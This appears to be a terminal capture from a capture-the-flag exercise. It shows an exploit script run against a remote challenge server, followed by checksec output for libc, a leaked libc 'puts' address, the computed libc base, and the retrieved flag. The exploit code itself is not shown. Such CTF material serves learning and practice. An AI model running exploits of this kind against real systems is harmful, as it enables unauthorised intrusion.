 (base) (root㉿kali) [/home/kali/Windows/Wreck IT 6.0 CTF/treasure]
└─# python3 exploit.py 143.198.215.203 20037
[*] '/home/kali/Windows/Wreck IT 6.0 CTF/treasure/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
Debuginfo: Yes
[+] Opening connection to 143.198.215.203 on port 20037: Done
[+] Leak Addresses and sendfile: Done
[+] Libc puts: 0×707f3a025630
[+] Libc base address: 0×707f39fa2000
[*] Switching to interactive mode
WRECKIT60{y0u_g0t_th3_tr34sur3!!}[*] Got EOF while reading in interactive